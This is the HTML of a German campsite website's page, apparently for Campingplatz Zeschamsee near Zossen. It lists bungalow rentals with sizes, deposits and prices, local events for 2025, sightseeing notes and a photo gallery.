<p>&nbsp;</p>
<p></div></div></p>
<p></div></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Bungalow 2"><div class="su-row"><div class="su-column su-column-size-1-4"><div class="su-column-inner su-u-clearfix su-u-trim"><!--<img loading="lazy" decoding="async" class="alignnone wp-image-107 size-full" src="http://campingplatzzeschamsee.de/wp-content/uploads/2017/02/bungalow2.png" width="240" height="170" />--><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-940" src="https://www.zum-hexenstuebl.de/wp-content/uploads/2018/07/Schlafzimmer-Bungalow-2-1.jpg" alt="" width="120" height="160" /><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-939" style="margin-top: 25px;" src="https://www.zum-hexenstuebl.de/wp-content/uploads/2018/07/Wohnraum-Bungalow2-1.jpg" alt="" width="120" height="160" /><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-938" style="margin-top: 25px;" src="https://www.zum-hexenstuebl.de/wp-content/uploads/2018/07/Schrankküche-Bungalow2-1.jpg" alt="" width="123" height="160" /></div></div><div class="su-column su-column-size-3-4"><div class="su-column-inner su-u-clearfix su-u-trim"></p>
<h4>Bungalow 2</h4>
<p>Kaution pro Bungalow: 100,00€ (in Bar) Diese sind am Anreisetag in der Anmeldung zu hinterlegen.  <span class="strans">Im Schlafzimmer befindet sich ein bequemes Doppelbett und im Wohnzimmer eine gemütliche Doppelbettcouch.</span></p>
<ul>
<li>Größe: 24 m²</li>
<li>kleine Küche mit Glaskeramikkochfeld und Mikrowelle</li>
<li><span class="strans">Personenanzahl</span>: 2 Erwachsene</li>
</ul>
<hr />
<p><i class="fa fa-television"></i><i class="fa fa-shower"></i><i class="fa fa-cutlery"></i></div></div> </div></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Bungalow 4"><div class="su-row"><div class="su-column su-column-size-1-4"><div class="su-column-inner su-u-clearfix su-u-trim"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1800" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-1.jpg" alt="" width="1024" height="768" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-1.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-1-300x225.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-1-768x576.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1801" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-2.jpg" alt="" width="1024" height="768" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-2.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-2-300x225.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-2-768x576.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1802" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-3.jpg" alt="" width="768" height="1024" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-3.jpg 768w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-3-225x300.jpg 225w" sizes="auto, (max-width: 768px) 100vw, 768px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1803" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-4.jpg" alt="" width="768" height="1024" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-4.jpg 768w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung4-4-225x300.jpg 225w" sizes="auto, (max-width: 768px) 100vw, 768px" /></div></div><div class="su-column su-column-size-3-4"><div class="su-column-inner su-u-clearfix su-u-trim"></p>
<h4>Bungalow 4</h4>
<p>Kaution pro Bungalow: 100,00€ (in Bar) Diese sind am Anreisetag in der Anmeldung zu hinterlegen. <span class="strans">Im Schlafzimmer befindet sich ein bequemes Doppelbett und im Wohnzimmer eine gemütliche Doppelbettcouch.</span></p>
<ul>
<li>Größe: 24 m²</li>
<li>kleine Küche mit Glaskeramikkochfeld und Mikrowelle</li>
<li>Personenanzahl: 2 Erwachsene</li>
</ul>
<hr />
<p><i class="fa fa-television"></i><i class="fa fa-cutlery"></i></div></div> </div></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Bungalow 5"><div class="su-row"><div class="su-column su-column-size-1-4"><div class="su-column-inner su-u-clearfix su-u-trim"><img loading="lazy" decoding="async" class="alignnone wp-image-86 size-medium" src="http://campingplatzzeschamsee.de/wp-content/uploads/2017/02/20130407_120424-300x180.jpg" width="300" height="180" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/20130407_120424-300x180.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/20130407_120424-768x460.jpg 768w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/20130407_120424-1024x614.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/20130407_120424.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br />
<img decoding="async" class="alignnone size-full wp-image-650" src="https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Wohnzimmer-Bungalow5.jpg" alt="" width="243" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Wohnzimmer-Bungalow5.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Wohnzimmer-Bungalow5-300x225.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Wohnzimmer-Bungalow5-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><br />
<img decoding="async" class="alignnone size-thumbnail wp-image-651" src="https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Schlafzimmer-Bungalow5.jpg" alt="" width="243" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Schlafzimmer-Bungalow5.jpg 768w, https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Schlafzimmer-Bungalow5-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px" /><br />
</div></div><div class="su-column su-column-size-3-4"><div class="su-column-inner su-u-clearfix su-u-trim"></p>
<h4>Bungalow 5</h4>
<p>Kaution pro Bungalow: 100,00€ (in Bar) Diese sind am Anreisetag in der Anmeldung zu hinterlegen. <span class="strans">Im Schlafzimmer befindet sich ein bequemes Doppelbett und im Wohnzimmer eine gemütliche Doppelbettcouch.</span></p>
<ul>
<li>Größe: 25 m²</li>
<li>kleine Küche mit Glaskeramikkochfeld und Mikrowelle</li>
<li><span class="strans">Personenanzahl</span>: 2 Erwachsene</li>
<li>Dieser Bungalow ist nur für Gäste mit Haustier, maximal 1 Haustier</li>
</ul>
<hr />
<p>&nbsp;</p>
<p><i class="fa fa-television"></i><i class="fa fa-shower"></i><i class="fa fa-cutlery"></i> </div></div></div></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Bungalow 6"><div class="su-row"><div class="su-column su-column-size-1-4"><div class="su-column-inner su-u-clearfix su-u-trim"></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-248 size-medium" style="width: 100%;" src="http://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow6-300x225.jpg" alt="Bungalow6" width="300" height="225" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow6-300x225.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow6-768x576.jpg 768w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow6-1024x768.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow6.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br />
<img decoding="async" class="alignnone size-full wp-image-652" src="https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Wohnzimmer-Bungalow6.jpg" alt="" width="243" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Wohnzimmer-Bungalow6.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Wohnzimmer-Bungalow6-300x225.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Wohnzimmer-Bungalow6-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><br />
<img decoding="async" class="alignnone size-large wp-image-653" src="https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Schlafzimmer-Bungalw6.jpg" alt="" width="243" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Schlafzimmer-Bungalw6.jpg 768w, https://campingplatzzeschamsee.de/wp-content/uploads/2018/08/Schlafzimmer-Bungalw6-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px" /></p>
<p></div></div><div class="su-column su-column-size-3-4"><div class="su-column-inner su-u-clearfix su-u-trim"></p>
<h4>Bungalow 6</h4>
<p>Kaution pro Bungalow: 100,00€ (in Bar) Diese sind am Anreisetag in der Anmeldung zu hinterlegen. <span class="strans">Im Schlafzimmer befindet sich ein bequemes Doppelbett und im Wohnzimmer eine gemütliche Doppelbettcouch. </span></p>
<ul>
<li>Größe: 24 m²</li>
<li>kleine Küche mit Glaskeramikkochfeld und Mikrowell</li>
<li><span class="strans">Personenanzahl</span>: 2 Erwachsene</li>
</ul>
<hr />
<p><i class="fa fa-television"></i><i class="fa fa-shower"></i><i class="fa fa-cutlery"></i> </div></div></div></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Bungalow 7"><div class="su-row"><div class="su-column su-column-size-1-4"><div class="su-column-inner su-u-clearfix su-u-trim"><a href="http://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow7.jpg" data-lbwps-width="1600" data-lbwps-height="1200" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow7-300x225.jpg" data-lbwps-caption="Bungalow 7"><img loading="lazy" decoding="async" class="wp-image-250 size-medium" style="width: 100%;" src="http://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow7-300x225.jpg" alt="Bungalow7" width="300" height="225" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow7-300x225.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow7-768x576.jpg 768w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow7-1024x768.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div><div class="su-column su-column-size-3-4"><div class="su-column-inner su-u-clearfix su-u-trim"></p>
<h4>Bungalow 7</h4>
<p>Kaution pro Bungalow: 100,00€ (in Bar) Diese sind am Anreisetag in der Anmeldung zu hinterlegen. <span class="strans">Im Schlafzimmer befindet sich ein bequemes Doppelbett und im Wohnzimmer eine gemütliche Doppelbettcouch. </span></p>
<ul>
<li>Größe: 24 m²</li>
<li>Betten: 2 Doppelbett(en)</li>
<li><span class="strans">Personenanzahl</span>: 2 Erwachsene und 2 Kinder</li>
</ul>
<hr />
<div class="mceTemp"></div>
<p><i class="fa fa-television"></i><i class="fa fa-shower"></i><i class="fa fa-cutlery"></i> </div></div> </div></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Bungalow 8"><div class="su-row"><div class="su-column su-column-size-1-4"><div class="su-column-inner su-u-clearfix su-u-trim"><a href="http://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow8-1.jpg" data-lbwps-width="1600" data-lbwps-height="1200" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow8-1-300x225.jpg" data-lbwps-caption="Bungalow 8"><img loading="lazy" decoding="async" class="wp-image-253 size-medium" style="width: 100%;" src="http://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow8-1-300x225.jpg" alt="Bungalow8-1" width="300" height="225" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow8-1-300x225.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow8-1-768x576.jpg 768w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow8-1-1024x768.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow8-1.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div><div class="su-column su-column-size-3-4"><div class="su-column-inner su-u-clearfix su-u-trim"></p>
<h4>Bungalow 8</h4>
<p>Kaution pro Bungalow: 100,00€ (in Bar) Diese sind am Anreisetag in der Anmeldung zu hinterlegen. <span class="strans">Im Schlafzimmer befindet sich ein bequemes Doppelbett und im Wohnzimmer eine gemütliche Doppelbettcouch.</span></p>
<ul>
<li>Größe: 24 m²</li>
<li>Betten: 2 Doppelbett(en)</li>
<li><span class="strans">Personenanzahl</span>: 2 Erwachsene und 2 Kinder</li>
</ul>
<hr />
<p><i class="fa fa-television"></i><i class="fa fa-shower"></i><i class="fa fa-cutlery"></i> </div></div></div></div></div></div>
</div>
</div></div></div></div></div><div id="pg-7-15"  class="panel-grid panel-has-style" ><div class="red gelb-txt m-10 mt-20 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-15" id="preise" data-stretch-type="full" ><div id="pgc-7-15-0"  class="panel-grid-cell" ><div id="panel-7-15-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child" data-index="24" ><div id="pl-w67fcfa6b48dd5"  class="panel-layout" ><div id="pg-w67fcfa6b48dd5-0"  class="panel-grid panel-no-style" ><div id="pgc-w67fcfa6b48dd5-0-0"  class="panel-grid-cell" ><div id="panel-w67fcfa6b48dd5-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="0" ><div class="textwidget"><h2 class="gelb-txt center">Preise - Bungalowvermietung ab 01.05.</h2>
<p><div class="su-spacer" style="height:20px"></div></p>
</div></div></div></div><div id="pg-w67fcfa6b48dd5-1"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-w67fcfa6b48dd5-1" data-stretch-type="full" ><div id="pgc-w67fcfa6b48dd5-1-0"  class="panel-grid-cell panel-grid-cell-mobile-last" ><div id="panel-w67fcfa6b48dd5-1-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="1" ><div class="textwidget"><div class="nebenkosten">
<p>Mindestbuchung 2 Nächte</p>
<p>An gesetzlichen Feiertagen nur zusammenhängende Nächte<br />Himmelfahrt (4 Nächte) und Pfingsten (3 Nächte)</p>
<table style="height: 164px; width: 80%; margin: 0;">
<tbody>
<tr>
<td style="width: 70%;">100 € Kaution / Bungalow sind am Anreisetag vor Ort in bar zu hinterlegen.</td>
<td>&nbsp;</td>
</tr>
<tr>
<td style="width: 70%;">Strom pro Kwh</td>
<td class="nk-price" style="width: 30%;">0,80 €</td>
</tr>
<tr>
<td style="width: 70%;"><strong>Bungalow 1,2,3,4,6,7,8 (max. 2 Erwachsene)</strong></td>
<td style="width: 30%;"> </td>
</tr>
<tr>
<td style="width: 70%;">ab 2 Nächte / Nacht</td>
<td class="nk-price" style="width: 30%;">50,00 €</td>
</tr>
<tr>
<td style="width: 70%">ab 7 Nächte / Nacht</td>
<td class="nk-price" style="width: 30%;">43,00 €</td>
</tr>
<tr>
<td style="width: 70%;">Aufbettung Kinder 0 - 13 Jahre</td>
<td class="nk-price" style="width: 30%;">10,00 €</td>
</tr>
<tr>
<td style="width: 70%;">Aufbettung Kinder 14 - 17 Jahre</td>
<td class="nk-price" style="width: 30%;">20,00€</td>
</tr>
<tr>
<td style="width: 70%;"><strong>Bungalow 5 (max. 2 Erwachsene nur mit Haustier)</strong></td>
<td class="nk-price" style="width: 30%;">65,00 €</td>
</tr>
<td style="width: 70%;"><strong>Endreinigung - Bungalow 5</strong></td>
<td class="nk-price" style="width: 30%;">20,00 €</td>
</tr>
<tr>
<td colspan="2" style="width: 100%;">Für Bungalow 5 können keine Aufbettungen gebucht werden!</td>
<td>&nbsp;</td>
</tr>
<tr>
<td colspan="2" style="width: 100%;">Bettwäsche und Handtücher sind vorhanden!</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table>
</div>
</div></div></div><div id="pgc-w67fcfa6b48dd5-1-1"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div></div></div></div></div></div><div id="pg-7-16"  class="panel-grid panel-has-style" ><div class="m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-16" id="veranstaltungen" data-stretch-type="full" ><div id="pgc-7-16-0"  class="panel-grid-cell" ><div id="panel-7-16-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child" data-index="25" ><div class="panel-widget-style panel-widget-style-for-7-16-0-0" ><div id="pl-w67fd037899513"  class="panel-layout" ><div id="pg-w67fd037899513-0"  class="panel-grid panel-has-style" ><div class="m0 mt-20 siteorigin-panels-stretch panel-row-style panel-row-style-for-w67fd037899513-0" data-stretch-type="full" ><div id="pgc-w67fd037899513-0-0"  class="panel-grid-cell" ><div id="panel-w67fd037899513-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h2 style="text-align: center;">Veranstaltungen</h2>
</div>
</div></div></div></div></div><div id="pg-w67fd037899513-1"  class="panel-grid panel-has-style" ><div class="wh2 nf m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-w67fd037899513-1" id="veranstaltungen2" data-stretch-type="full" ><div id="pgc-w67fd037899513-1-0"  class="panel-grid-cell" ><div id="panel-w67fd037899513-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div class="veranstaltung panel-widget-style panel-widget-style-for-w67fd037899513-1-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="su-spacer" style="height: 30px;"></div>
<table>
<tbody>
<tr>
<td style="width: 20%;">
<h4 class="anpassungen-hoehe02">31.05.2025</h4>
</td>
<td>
<h4 class="anpassungen-hoehe02">Kinderfest auf dem Dorfplatz in Zesch</h4>
</td>
</tr>
<tr>
<td style="width: 20%;">
<h4 class="anpassungen-hoehe02">21.06.2025</h4>
</td>
<td>
<h4 class="anpassungen-hoehe02">Lindenblütenfest in Lindenbrück unter dem Motto " Eine Seefahrt die ist lustig..."</h4>
</td>
</tr>
<tr>
<td style="width: 20%;">
<h4 class="anpassungen-hoehe02">12.07.2025</h4>
</td>
<td>
<h4 class="anpassungen-hoehe02">Sommerfest mit Drachenbootrennen am Badestrand des Campingplatzes.</h4>
</td>
</tr>
</tbody>
</table>
</div>
</div></div></div></div><div id="pgc-w67fd037899513-1-1"  class="panel-grid-cell" ><div id="panel-w67fd037899513-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/veranstaltung.png" data-lbwps-width="423" data-lbwps-height="304" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/veranstaltung-300x216.png"><img loading="lazy" decoding="async" class="alignnone wp-image-309 size-full" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/veranstaltung.png" alt="" width="423" height="304" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/veranstaltung.png 423w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/veranstaltung-300x216.png 300w" sizes="auto, (max-width: 423px) 100vw, 423px" /></a></p>
</div>
</div></div></div></div></div></div></div></div></div></div></div><div id="pg-7-17"  class="panel-grid panel-has-style" ><div class="red p20 m0 mt-20 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-17" id="ausfluege2" data-stretch-type="full" ><div id="pgc-7-17-0"  class="panel-grid-cell" ><div id="panel-7-17-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child" data-index="26" ><div id="pl-w67fd037899e52"  class="panel-layout" ><div id="pg-w67fd037899e52-0"  class="panel-grid panel-no-style" ><div id="pgc-w67fd037899e52-0-0"  class="panel-grid-cell" ><div id="panel-w67fd037899e52-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="0" ><div class="textwidget"><h2 class="gelb-txt center">Ausflüge</h2>
<p><div class="su-spacer" style="height:20px"></div></p>
</div></div></div></div><div id="pg-w67fd037899e52-1"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-w67fd037899e52-1" data-stretch-type="full" ><div id="pgc-w67fd037899e52-1-0"  class="panel-grid-cell panel-grid-cell-empty" ></div><div id="pgc-w67fd037899e52-1-1"  class="panel-grid-cell" ><div id="panel-w67fd037899e52-1-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="1" ><div class="textwidget"><p>Zu den Sehenswürdigkeiten in Zossens Zentrum gehören neben der barocken Dreifaltigkeitskirche auch der  sanierte  Kirch- und Marktplatz mit drei neugebauten angrenzenden Parkplätzen, von wo aus auch die ebenfalls komplett sanierte Baruther, Berliner und Marktstraße  bequem zu erreichen sind.</p>
<p>Mit dem Neubau des Jobcenters zwischen Marktplatz und Marktstraße ist ein neuer öffentlicher Platz mit Bänken und Wasserspiel  entstanden. Eine grüne Oase in der Innenstadt ist zudem neben dem Stadtpark auch der mit Rosen bepflanzte Kietz.</p>
<p>Die Liste der kulturellen Angebote und Möglichkeiten in Zossen und den Ortsteilen wird von Jahr zu Jahr länger.</p>
<p>Sie reicht vom traditionellen Neujahrskonzert zum Jahresauftakt mit dem international renommierten Blechbläserensemble World Brass und etlichen Musik-, Kabarett- und Kinoveranstaltungen<br />
im Kulturkraftwerk am Nottekanal über zahlreiche Ausstellungen in der Neuen Galerie in Wünsdorf, im Galerie-Café in Zossen, im Heimatmuseum "Alter Krug" in Zossen, im Wünsdorfer Kulturhof, im Schulmuseum der Stadt oder im Garnisonsmuseum Wünsdorf  bis hin zu den drei großen Festen in der Stadt - dem Fest der Vereine, dem Zossener Weinfest sowie dem Zossener Weihnachtsmarkt.</p>
<p>Nicht zu vergessen die vielen Dorf-, Strand-, Sommer- und Oktoberfeste in den Ortsteilen.</p>
</div></div></div></div></div></div></div></div></div></div><div id="pg-7-18"  class="panel-grid panel-has-style" ><div class="mt-20 m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-18" id="galerie" data-stretch-type="full" ><div id="pgc-7-18-0"  class="panel-grid-cell" ><div id="panel-7-18-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="27" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h2 style="text-align: center;">Galerie</h2>
</div>
</div></div></div></div></div><div id="pg-7-19"  class="panel-grid panel-has-style" ><div class="m0 mt-20 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-19" data-stretch-type="full" ><div id="pgc-7-19-0"  class="panel-grid-cell" ><div id="panel-7-19-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="28" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow1.jpg" data-lbwps-width="1024" data-lbwps-height="768" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow1-300x225.jpg" data-lbwps-caption="Bungalow 1"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow1-150x150.jpg" alt="Bungalow 1" width="150" height="150" aria-describedby="gallery-1-242" /></a></div><figcaption id="gallery-1-242" class="wp-caption-text gallery-caption">Bungalow 1</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/P1010072.jpg" data-lbwps-width="1024" data-lbwps-height="768" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/P1010072-300x225.jpg" data-lbwps-caption="Bungalow 2"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/P1010072-150x150.jpg" alt="Bungalow 2" width="150" height="150" aria-describedby="gallery-1-311" /></a></div><figcaption id="gallery-1-311" class="wp-caption-text gallery-caption">Bungalow 2</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/P1010073.jpg" data-lbwps-width="1024" data-lbwps-height="768" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/P1010073-300x225.jpg" data-lbwps-caption="Bungalow 3"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/P1010073-150x150.jpg" alt="Bungalow 3" width="150" height="150" aria-describedby="gallery-1-312" /></a></div><figcaption id="gallery-1-312" class="wp-caption-text gallery-caption">Bungalow 3</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow5-1.jpg" data-lbwps-width="2048" data-lbwps-height="1329" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow5-1-300x195.jpg" data-lbwps-caption="Bungalow 5"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow5-1-150x150.jpg" alt="Bungalow5" width="150" height="150" aria-describedby="gallery-1-246" /></a></div><figcaption id="gallery-1-246" class="wp-caption-text gallery-caption">Bungalow 5</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow6-1.jpg" data-lbwps-width="2048" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow6-1-300x225.jpg" data-lbwps-caption="Bungalow 6"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow6-1-150x150.jpg" alt="Bungalow6" width="150" height="150" aria-describedby="gallery-1-249" /></a></div><figcaption id="gallery-1-249" class="wp-caption-text gallery-caption">Bungalow 6</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow7.jpg" data-lbwps-width="1600" data-lbwps-height="1200" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow7-300x225.jpg" data-lbwps-caption="Bungalow 7"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow7-150x150.jpg" alt="Bungalow 7" width="150" height="150" aria-describedby="gallery-1-250" /></a></div><figcaption id="gallery-1-250" class="wp-caption-text gallery-caption">Bungalow 7</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow8-1.jpg" data-lbwps-width="1600" data-lbwps-height="1200" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow8-1-300x225.jpg" data-lbwps-caption="Bungalow 8"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow8-1-150x150.jpg" alt="Bungalow 8" width="150" height="150" aria-describedby="gallery-1-253" /></a></div><figcaption id="gallery-1-253" class="wp-caption-text gallery-caption">Bungalow 8</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/20160609_140239.jpg" data-lbwps-width="1024" data-lbwps-height="576" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/20160609_140239-300x169.jpg" data-lbwps-caption="Rezeption"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/20160609_140239-150x150.jpg" alt="Rezeption" width="150" height="150" aria-describedby="gallery-1-223" /></a></div><figcaption id="gallery-1-223" class="wp-caption-text gallery-caption">Rezeption</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante5.jpg" data-lbwps-width="1024" data-lbwps-height="768" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante5-300x225.jpg" data-lbwps-caption=" Wohnraumvariante"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante5-150x150.jpg" alt="" width="150" height="150" aria-describedby="gallery-1-298" /></a></div><figcaption id="gallery-1-298" class="wp-caption-text gallery-caption">Wohnraumvariante</figcaption></figure>
